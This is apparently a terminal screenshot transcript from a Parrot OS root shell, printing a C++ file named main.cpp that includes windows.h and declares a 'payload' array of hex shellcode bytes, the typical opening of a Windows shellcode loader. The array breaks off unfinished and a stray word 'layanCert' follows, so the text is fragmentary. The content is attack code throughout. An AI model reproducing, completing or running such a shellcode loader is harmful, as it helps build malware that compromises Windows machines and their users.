 ┌─[✗]─[root@parrot]─[/home/user]
└──╼ #cat main.cpp
#include <stdio.h>
#include <windows.h>
unsigned const char payload[] =
"\xb8\xdb\x13\xd3\x60\xd9\xd0\xd9\x74\x24\xf4\x5b\x2b\xc9"
"\xb1\xa3\x83\xeb\xfc\x31\x43\x11\x03\x43\x11\xe2\x2e\xa8"
"\xdf\x5d\x25\x30\x05\x41\x1c\xbb\x9e\x8e\xc6\x6d\x16\xdf"
"\x6b\x5c\xf0\x32\x90\xc7\x12\xb0\x72\x36\x05\xbc\x35\x08"
"\xf0\x55\x17\x72\x18\xda\xf3\x3a\x74\x95\x46\x34\x5e\x47"
"\x86\x0f\xec\x59\xee\xcb\xa2\xad\x11\x6e\xff\xc9\x62\xb7"
"\xc3\xa8\x96\xea\xd7\xc8\x8f\xeb\x07\xc1\xca\x9f\xf8\x20"
"\xbd\xe5\xda\x9f\x4c\x2e\x87\x89\xda\xd6\x71\x6a\x97\x8e"
"\x98\x51\x39\xbb\x8d\xc4\x5a\x6b\x61\x13\x95\xe2\x00\x2b"
"\x7c\xd6\xcd\xb4\x5e\x3f\x03\x2e\xf7\xe1\xf3\x7e\x82\x5c"
"\x56\x49\x53\x88\x35\x89\x88\x7d\xcb\x5d\x33\xbf\x58\x21"
"\x35\xb7\x01\x7c\x5f\xba\xee\x3a\xeb\x6f\xa9\xc0\x27\xc6"
"\x55\xaf\x51\x36\xde\xb0\x07\x7e\xbb\x50\x62\x83\x24\xe8"
layanCert